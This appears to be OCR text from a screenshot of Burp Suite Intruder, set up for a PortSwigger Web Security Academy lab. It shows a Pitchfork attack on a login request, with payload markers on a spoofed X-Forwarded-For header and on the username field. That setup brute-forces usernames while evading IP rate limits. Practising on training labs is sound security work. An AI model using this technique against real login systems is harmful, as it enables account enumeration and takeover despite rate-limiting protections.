 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
3 × 4 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Pitchfork
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a59006304945fa9800b7b5900810078.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a59006304945fa9800b7b5900810078.web-security-academy.net
3 Cookie: session=JigadrNHeASFlyFMm3Xh7cEhWkEdIfhG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: https://0a59006304945fa9800b7b5900810078.web-security-academy.net
11 Referer: https://0a59006304945fa9800b7b5900810078.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 X-Forwarded-For : 1.1.1.§1§
19
20 username=§wie5ner§&password=344333
? Search... 0 matches Clear
2 payload positions Length: 852